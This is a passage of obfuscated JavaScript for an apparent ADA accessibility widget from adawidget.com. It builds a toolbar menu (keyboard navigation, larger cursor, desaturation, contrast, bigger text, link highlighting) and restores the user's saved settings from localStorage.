1\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x20\x77\x68\x69\x74\x65\x2d\x73\x70\x61\x63\x65\x3a\x20\x6e\x6f\x77\x72\x61\x70\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x20\x62\x6f\x72\x64\x65\x72\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x20\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64','\x64\x69\x76','\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x74\x6f\x70\x3a\x30\x70\x78','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74','\x62\x6f\x64\x79\x2d\x66\x69\x78\x2d\x63\x6f\x6d\x70\x6c\x69\x61\x6e\x63\x65\x2d\x70\x61\x72\x74','\x61\x6e\x69\x6d\x61\x74\x65\x64','\x3c\x61\x20\x68\x72\x65\x66\x3d\x22\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x76\x6f\x69\x64\x28\x30\x29\x22\x20\x72\x6f\x6c\x65\x3d\x22\x62\x75\x74\x74\x6f\x6e\x22\x20\x63\x6c\x61\x73\x73\x3d\x22\x66\x69\x78\x2d\x69\x63\x6f\x6e\x2d\x62\x6f\x64\x79\x22\x20\x69\x64\x3d\x22\x66\x69\x78\x2d\x69\x63\x6f\x6e\x2d\x62\x6f\x64\x79\x22\x3e','\x3c\x69\x6d\x67\x20\x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x64\x61\x77\x69\x64\x67\x65\x74\x2e\x63\x6f\x6d\x2f\x69\x6d\x67\x2f\x69\x63\x6f\x6e\x31\x2e\x70\x6e\x67\x22\x20\x61\x6c\x74\x3d\x22\x41\x63\x63\x65\x73\x69\x62\x69\x6c\x69\x74\x79\x20\x74\x6f\x6f\x6c\x73\x20\x74\x6f\x67\x67\x6c\x65\x20\x69\x63\x6f\x6e\x22\x20\x63\x6c\x61\x73\x73\x3d\x22\x69\x63\x6f\x6e\x69\x6d\x67\x22\x3e','\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22\x61\x64\x61\x2d\x76\x69\x73\x75\x61\x6c\x6c\x79\x2d\x68\x69\x64\x64\x65\x6e\x22\x3e\x41\x63\x63\x65\x73\x69\x62\x69\x6c\x69\x74\x79\x20\x54\x6f\x6f\x6c\x73\x3c\x2f\x73\x70\x61\x6e\x3e','\x3c\x2f\x61\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x6c\x65\x66\x74\x2d\x64\x72\x61\x77\x65\x72\x2d\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x22\x20\x69\x64\x3d\x22\x6c\x65\x66\x74\x2d\x64\x72\x61\x77\x65\x72\x2d\x6d\x65\x6e\x75\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x68\x65\x61\x64\x69\x6e\x2d\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x22\x3e\x20\x3c\x69\x6d\x67\x20\x61\x6c\x74\x3d\x22\x41\x63\x63\x65\x73\x69\x62\x6c\x69\x74\x79\x20\x49\x63\x6f\x6e\x22\x20\x63\x6c\x61\x73\x73\x3d\x22\x68\x65\x61\x64\x69\x6e\x67\x2d\x6c\x65\x66\x74\x2d\x69\x63\x6f\x6e\x22\x20\x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x64\x61\x77\x69\x64\x67\x65\x74\x2e\x63\x6f\x6d\x2f\x69\x6d\x67\x2f\x69\x63\x6f\x6e\x2d\x32\x2e\x70\x6e\x67\x22\x3e\x20\x3c\x68\x36\x3e\x41\x44\x41\x20\x43\x4f\x4d\x50\x4c\x49\x41\x4e\x43\x45\x3c\x2f\x68\x36\x3e\x20\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x6c\x6f\x73\x65\x2d\x62\x6f\x78\x2d\x69\x63\x6f\x6e\x22\x20\x69\x64\x3d\x22\x63\x6c\x6f\x73\x65\x2d\x62\x6f\x78\x2d\x69\x63\x6f\x6e\x22\x3e\x3c\x2f\x73\x70\x61\x6e\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x64\x72\x61\x77\x65\x72\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x20\x63\x72\x2d\x6d\x65\x6e\x75\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x6d\x65\x6e\x75\x2d\x69\x74\x65\x6d\x20\x63\x75\x72\x73\x6f\x72\x70\x6f\x69\x6e\x74\x65\x72\x20\x6d\x6f\x62\x69\x6c\x65\x68\x69\x64\x65\x22\x20\x69\x64\x3d\x22\x6b\x65\x79\x62\x6f\x61\x72\x64\x6e\x61\x76\x22\x20\x64\x61\x74\x61\x2d\x61\x63\x74\x69\x76\x65\x3d\x22\x30\x22\x3e\x20\x3c\x61\x20\x68\x72\x65\x66\x3d\x22\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x76\x6f\x69\x64\x28\x30\x29\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x6d\x2d\x63\x65\x6e\x74\x65\x72\x22\x3e\x20\x3c\x69\x6d\x67\x20\x61\x6c\x74\x3d\x22\x53\x68\x6f\x77\x20\x6b\x65\x79\x62\x6f\x61\x72\x64\x22\x20\x20\x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x64\x61\x77\x69\x64\x67\x65\x74\x2e\x63\x6f\x6d\x2f\x69\x6d\x67\x2f\x6b\x65\x79\x62\x6f\x61\x72\x64\x2e\x70\x6e\x67\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6c\x75\x67\x69\x6e\x74\x65\x78\x74\x63\x6f\x6c\x6f\x72\x22\x3e\x4b\x65\x79\x62\x6f\x72\x64\x20\x4e\x61\x76\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x61\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x73\x20\x6c\x2d\x32\x20\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x2d\x31\x20\x73\x74\x65\x70\x73\x20\x6e\x6f\x6e\x65\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x6d\x65\x6e\x75\x2d\x69\x74\x65\x6d\x20\x63\x75\x72\x73\x6f\x72\x70\x6f\x69\x6e\x74\x65\x72\x20\x6d\x6f\x62\x69\x6c\x65\x68\x69\x64\x65\x22\x20\x69\x64\x3d\x22\x62\x69\x67\x63\x75\x72\x73\x6f\x72\x22\x20\x64\x61\x74\x61\x2d\x61\x63\x74\x69\x76\x65\x3d\x22\x30\x22\x3e\x20\x3c\x61\x20\x68\x72\x65\x66\x3d\x22\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x76\x6f\x69\x64\x28\x30\x29\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x6d\x2d\x63\x65\x6e\x74\x65\x72\x22\x3e\x20\x3c\x69\x6d\x67\x20\x61\x6c\x74\x3d\x22\x45\x6e\x6c\x61\x72\x67\x65\x20\x63\x75\x72\x73\x6f\x72\x22\x20\x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x64\x61\x77\x69\x64\x67\x65\x74\x2e\x63\x6f\x6d\x2f\x69\x6d\x67\x2f\x63\x75\x72\x73\x6f\x72\x2e\x70\x6e\x67\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6c\x75\x67\x69\x6e\x74\x65\x78\x74\x63\x6f\x6c\x6f\x72\x22\x3e\x43\x75\x72\x73\x6f\x72\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x61\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x73\x20\x6c\x2d\x32\x20\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x2d\x31\x20\x73\x74\x65\x70\x73\x20\x6e\x6f\x6e\x65\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x2d\x31\x20\x73\x74\x65\x70\x73\x20\x6e\x6f\x6e\x65\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x6d\x65\x6e\x75\x2d\x69\x74\x65\x6d\x20\x63\x75\x72\x73\x6f\x72\x70\x6f\x69\x6e\x74\x65\x72\x22\x20\x69\x64\x3d\x22\x64\x65\x73\x61\x74\x75\x72\x61\x74\x65\x5f\x63\x6c\x69\x63\x6b\x22\x20\x64\x61\x74\x61\x2d\x61\x63\x74\x69\x76\x65\x3d\x22\x30\x22\x3e\x20\x3c\x61\x20\x68\x72\x65\x66\x3d\x22\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x76\x6f\x69\x64\x28\x30\x29\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x6d\x2d\x63\x65\x6e\x74\x65\x72\x22\x3e\x20\x3c\x69\x6d\x67\x20\x61\x6c\x74\x3d\x22\x42\x72\x69\x67\x68\x74\x6e\x65\x73\x73\x20\x6c\x65\x76\x65\x6c\x22\x20\x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x64\x61\x77\x69\x64\x67\x65\x74\x2e\x63\x6f\x6d\x2f\x69\x6d\x67\x2f\x6d\x65\x64\x69\x75\x6d\x2d\x62\x72\x69\x67\x68\x74\x6e\x65\x73\x73\x2d\x63\x6f\x67\x77\x68\x65\x65\x6c\x2e\x70\x6e\x67\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6c\x75\x67\x69\x6e\x74\x65\x78\x74\x63\x6f\x6c\x6f\x72\x22\x3e\x44\x65\x73\x61\x74\x75\x72\x61\x74\x65\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x61\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x73\x20\x6c\x2d\x32\x20\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x2d\x31\x20\x73\x74\x65\x70\x73\x20\x6e\x6f\x6e\x65\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x6d\x65\x6e\x75\x2d\x69\x74\x65\x6d\x20\x63\x75\x72\x73\x6f\x72\x70\x6f\x69\x6e\x74\x65\x72\x22\x20\x69\x64\x3d\x22\x69\x6e\x76\x65\x72\x74\x5f\x63\x6f\x6c\x6f\x72\x5f\x63\x6c\x69\x63\x6b\x22\x20\x64\x61\x74\x61\x2d\x61\x63\x74\x69\x76\x65\x3d\x22\x30\x22\x3e\x20\x3c\x61\x20\x68\x72\x65\x66\x3d\x22\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x76\x6f\x69\x64\x28\x30\x29\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x6d\x2d\x63\x65\x6e\x74\x65\x72\x22\x3e\x20\x3c\x69\x6d\x67\x20\x61\x6c\x74\x3d\x22\x43\x6f\x6e\x73\x74\x72\x61\x73\x74\x20\x6d\x65\x64\x69\x75\x6d\x22\x20\x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x64\x61\x77\x69\x64\x67\x65\x74\x2e\x63\x6f\x6d\x2f\x69\x6d\x67\x2f\x63\x6f\x6e\x74\x72\x61\x73\x74\x2e\x70\x6e\x67\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6c\x75\x67\x69\x6e\x74\x65\x78\x74\x63\x6f\x6c\x6f\x72\x22\x3e\x43\x6f\x6e\x74\x72\x61\x73\x74\x20\x2b\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x61\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x73\x20\x6c\x2d\x32\x20\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x2d\x31\x20\x73\x74\x65\x70\x73\x20\x6e\x6f\x6e\x65\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x2d\x31\x20\x73\x74\x65\x70\x73\x20\x6e\x6f\x6e\x65\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x2d\x31\x20\x73\x74\x65\x70\x73\x20\x6e\x6f\x6e\x65\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x6d\x65\x6e\x75\x2d\x69\x74\x65\x6d\x20\x63\x75\x72\x73\x6f\x72\x70\x6f\x69\x6e\x74\x65\x72\x22\x20\x69\x64\x3d\x22\x62\x69\x67\x67\x65\x72\x74\x65\x78\x74\x22\x20\x64\x61\x74\x61\x2d\x61\x63\x74\x69\x76\x65\x3d\x22\x30\x22\x3e\x20\x3c\x61\x20\x68\x72\x65\x66\x3d\x22\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x76\x6f\x69\x64\x28\x30\x29\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x6d\x2d\x63\x65\x6e\x74\x65\x72\x22\x3e\x20\x3c\x69\x6d\x67\x20\x61\x6c\x74\x3d\x22\x45\x6e\x6c\x61\x72\x67\x65\x20\x74\x65\x78\x74\x22\x20\x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x64\x61\x77\x69\x64\x67\x65\x74\x2e\x63\x6f\x6d\x2f\x69\x6d\x67\x2f\x62\x69\x67\x2d\x74\x65\x78\x74\x2e\x70\x6e\x67\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6c\x75\x67\x69\x6e\x74\x65\x78\x74\x63\x6f\x6c\x6f\x72\x22\x3e\x42\x69\x67\x67\x65\x72\x20\x54\x65\x78\x74\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x61\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x73\x20\x6c\x2d\x32\x20\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x2d\x31\x20\x73\x74\x65\x70\x73\x20\x6e\x6f\x6e\x65\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x2d\x31\x20\x73\x74\x65\x70\x73\x20\x6e\x6f\x6e\x65\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x2d\x31\x20\x73\x74\x65\x70\x73\x20\x6e\x6f\x6e\x65\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x2d\x31\x20\x73\x74\x65\x70\x73\x20\x6e\x6f\x6e\x65\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x6d\x65\x6e\x75\x2d\x69\x74\x65\x6d\x20\x63\x75\x72\x73\x6f\x72\x70\x6f\x69\x6e\x74\x65\x72\x22\x20\x69\x64\x3d\x22\x68\x69\x67\x68\x6c\x69\x67\x68\x74\x5f\x6c\x69\x6e\x6b\x73\x5f\x63\x6c\x69\x63\x6b\x22\x20\x64\x61\x74\x61\x2d\x61\x63\x74\x69\x76\x65\x3d\x22\x30\x22\x3e\x20\x3c\x61\x20\x68\x72\x65\x66\x3d\x22\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x76\x6f\x69\x64\x28\x30\x29\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x6d\x2d\x63\x65\x6e\x74\x65\x72\x22\x3e\x20\x3c\x69\x6d\x67\x20\x61\x6c\x74\x3d\x22\x48\x69\x67\x68\x6c\x69\x67\x68\x74\x20\x6c\x69\x6e\x6b\x20\x62\x75\x74\x74\x6f\x6e\x73\x22\x20\x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x64\x61\x77\x69\x64\x67\x65\x74\x2e\x63\x6f\x6d\x2f\x69\x6d\x67\x2f\x6c\x69\x6e\x6b\x2d\x62\x75\x74\x74\x6f\x6e\x2e\x70\x6e\x67\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6c\x75\x67\x69\x6e\x74\x65\x78\x74\x63\x6f\x6c\x6f\x72\x22\x3e\x48\x69\x67\x68\x6c\x69\x67\x68\x74\x20\x4c\x69\x6e\x6b\x73\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x61\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x73\x20\x6c\x2d\x32\x20\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73\x22\x3e\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x72\x2d\x73\x74\x65\x70\x2d\x31\x20\x73\x74\x65\x70\x73\x20\x6e\x6f\x6e\x65\x22\x3e\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x62\x75\x74\x74\x6f\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22\x72\x65\x73\x65\x74\x2d\x61\x6c\x6c\x2d\x62\x75\x74\x74\x6f\x6e\x22\x20\x69\x64\x3d\x22\x63\x6c\x65\x61\x72\x61\x6c\x6c\x22\x3e\x72\x65\x73\x65\x74\x20\x61\x6c\x6c\x3c\x2f\x62\x75\x74\x74\x6f\x6e\x3e\x20\x3c\x2f\x64\x69\x76\x3e\x20\x3c\x2f\x64\x69\x76\x3e','\x68\x74\x6d\x6c','\x66\x69\x78\x2d\x69\x63\x6f\x6e\x2d\x62\x6f\x64\x79','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64','\x6c\x65\x66\x74\x2d\x64\x72\x61\x77\x65\x72\x2d\x6d\x65\x6e\x75','\x63\x6f\x6e\x74\x61\x69\x6e\x73','\x63\x6c\x6f\x73\x65\x2d\x62\x6f\x78\x2d\x69\x63\x6f\x6e','\x63\x6c\x69\x63\x6b','\x6f\x70\x65\x6e','\x67\x65\x74\x49\x74\x65\x6d','\x6b\x65\x79\x62\x6f\x61\x72\x64\x5f\x6e\x61\x76','\x74\x72\x75\x65','\x62\x6f\x64\x79','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c','\x6f\x75\x74\x65\x72\x6c\x69\x6e\x65','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73','\x6e\x6f\x6e\x65','\x2e\x6b\x65\x79\x62\x6f\x61\x72\x64\x5f\x6e\x61\x76\x20\x2a','\x66\x6f\x72\x45\x61\x63\x68','\x69\x74\x65\x6d'];(function(_0x3ceaa9,_0xd11d68){var _0x212902=function(_0x324145){while(--_0x324145){_0x3ceaa9['push'](_0x3ceaa9['shift']());}};_0x212902(++_0xd11d68);}(_0x2b59,0x8c));var _0xb3d2=function(_0x300891,_0x51a063){_0x300891=_0x300891-0x0;var _0x3bb3f6=_0x2b59[_0x300891];return _0x3bb3f6;};t=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0xb3d2('0x0'));t[_0xb3d2('0x1')]=_0xb3d2('0x2');t[_0xb3d2('0x3')]=_0xb3d2('0x4');document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x68\x65\x61\x64')[0x0][_0xb3d2('0x5')](t);window['\x66\x6f\x6e\x74\x5f\x68\x69\x67\x68']=0x0;var showhideflag=0x0;var cursor_line=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0xb3d2('0x6'));cursor_line['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x69\x64','\x75\x77\x2d\x73\x31\x30\x2d\x72\x65\x61\x64\x69\x6e\x67\x2d\x67\x75\x69\x64\x65');cursor_line[_0xb3d2('0x7')](_0xb3d2('0x0'),_0xb3d2('0x8'));document[_0xb3d2('0x9')]('\x62\x6f\x64\x79')[0x0]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](cursor_line);var node=document[_0xb3d2('0xa')]('\x64\x69\x76');addClass(node,_0xb3d2('0xb'));addClass(node,_0xb3d2('0xc'));node[_0xb3d2('0x3')]=_0xb3d2('0xd')+_0xb3d2('0xe')+_0xb3d2('0xf')+_0xb3d2('0x10');document[_0xb3d2('0x9')](_0xb3d2('0x11'))[0x0]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](node);document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0xb3d2('0x12'))[_0xb3d2('0x13')]('\x63\x6c\x69\x63\x6b',function(_0x531e6a){var _0x307493=document[_0xb3d2('0x14')](_0xb3d2('0x15'));if(_0x307493['\x63\x6c\x61\x73\x73\x4c\x69\x73\x74'][_0xb3d2('0x16')]('\x6f\x70\x65\x6e')){removeClass(_0x307493,'\x6f\x70\x65\x6e');}else{addClass(document[_0xb3d2('0x14')]('\x6c\x65\x66\x74\x2d\x64\x72\x61\x77\x65\x72\x2d\x6d\x65\x6e\x75'),'\x6f\x70\x65\x6e');}});document[_0xb3d2('0x14')](_0xb3d2('0x17'))[_0xb3d2('0x13')](_0xb3d2('0x18'),function(){removeClass(document[_0xb3d2('0x14')]('\x6c\x65\x66\x74\x2d\x64\x72\x61\x77\x65\x72\x2d\x6d\x65\x6e\x75'),_0xb3d2('0x19'));});if(localStorage[_0xb3d2('0x1a')](_0xb3d2('0x1b'))==_0xb3d2('0x1c')){document[_0xb3d2('0x14')]('\x6b\x65\x79\x62\x6f\x61\x72\x64\x6e\x61\x76')[_0xb3d2('0x7')]('\x64\x61\x74\x61\x2d\x61\x63\x74\x69\x76\x65',0x1);addClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65'](_0xb3d2('0x1d'))[0x0],'\x6b\x65\x79\x62\x6f\x61\x72\x64\x5f\x6e\x61\x76');addClass(document[_0xb3d2('0x1e')]('\x61')[0x2],_0xb3d2('0x1f'));removeClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64']('\x6b\x65\x79\x62\x6f\x61\x72\x64\x6e\x61\x76')[_0xb3d2('0x20')]('\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73')[0x0][_0xb3d2('0x21')][0x1],_0xb3d2('0x22'));}var keyboards=document[_0xb3d2('0x1e')](_0xb3d2('0x23'));keyboards[_0xb3d2('0x24')](function(_0x328f1b){_0x328f1b[_0xb3d2('0x13')]('\x63\x6c\x69\x63\x6b',function(_0x4e91dd){if(hasClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65'](_0xb3d2('0x1d'))[0x0],_0xb3d2('0x1b'))){var _0x3b7242=document[_0xb3d2('0x20')](_0xb3d2('0x1f'));for(var _0x51f9b4=0x0;_0x51f9b4<_0x3b7242['\x6c\x65\x6e\x67\x74\x68'];_0x51f9b4++){removeClass(_0x3b7242[_0xb3d2('0x25')](_0x51f9b4),_0xb3d2('0x1f'));}addClass(this,_0xb3d2('0x1f'));_0x4e91dd[_0xb3d2('0x26')]();}});});if(localStorage[_0xb3d2('0x1a')](_0xb3d2('0x27'))=='\x74\x72\x75\x65'){document[_0xb3d2('0x14')](_0xb3d2('0x28'))[_0xb3d2('0x7')](_0xb3d2('0x29'),0x1);addClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65'](_0xb3d2('0x1d'))[0x0],'\x62\x69\x67\x5f\x63\x75\x72\x73\x6f\x72');removeClass(document[_0xb3d2('0x14')](_0xb3d2('0x28'))['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x1],_0xb3d2('0x22'));document[_0xb3d2('0x14')](_0xb3d2('0x28'))[_0xb3d2('0x20')](_0xb3d2('0x2b'))[0x0]['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']='\x42\x69\x67\x20\x43\x75\x72\x73\x6f\x72';}else if(localStorage[_0xb3d2('0x1a')](_0xb3d2('0x2c'))==_0xb3d2('0x1c')){document[_0xb3d2('0x14')](_0xb3d2('0x28'))[_0xb3d2('0x7')]('\x64\x61\x74\x61\x2d\x61\x63\x74\x69\x76\x65',0x1);addClass(document[_0xb3d2('0x9')](_0xb3d2('0x1d'))[0x0],'\x62\x69\x67\x5f\x63\x75\x72\x73\x6f\x72\x5f\x6c\x69\x6e\x65');removeClass(document[_0xb3d2('0x14')]('\x62\x69\x67\x63\x75\x72\x73\x6f\x72')[_0xb3d2('0x20')]('\x63\x75\x72\x73\x6f\x72\x64\x6f\x74\x73')[0x0][_0xb3d2('0x21')][0x1],'\x6e\x6f\x6e\x65');removeClass(document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0xb3d2('0x28'))[_0xb3d2('0x20')](_0xb3d2('0x2a'))[0x0][_0xb3d2('0x21')][0x3],_0xb3d2('0x22'));document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0xb3d2('0x28'))['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65'](_0xb3d2('0x2b'))[0x0][_0xb3d2('0x3')]=_0xb3d2('0x2d');}if(localStorage[_0xb3d2('0x1a')](_0xb3d2('0x2e'))==_0xb